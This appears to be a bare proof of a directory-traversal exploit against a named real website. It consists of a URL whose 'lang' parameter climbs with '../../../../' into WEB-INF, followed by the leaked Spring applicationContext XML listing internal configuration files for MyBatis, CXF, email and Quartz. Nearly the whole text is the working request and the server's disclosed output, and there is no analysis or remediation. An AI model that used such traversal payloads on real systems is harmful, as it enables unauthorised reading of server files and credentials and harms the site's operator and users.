 cert.unionpay.com/company/en/register?lang=../../../../WEB-INF/classes/applicationContext-importer.xml?
This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http
http://www.springframework.org/schema/beans/spring-beans-3.1.xsd">
<description>导入项目中的applicationContext文件列表</description>
<import resource="mybatis/applicationContext-mybaits.xml"/>
<import resource="config/applicationContext-config.xml"/>
<import resource="webservices/applicationContext-cxf-client.xml"/>
<import resource="email/applicationContext-email.xml"/>
<import resource="schedule/applicationContext-quartz.xml"/>
</beans>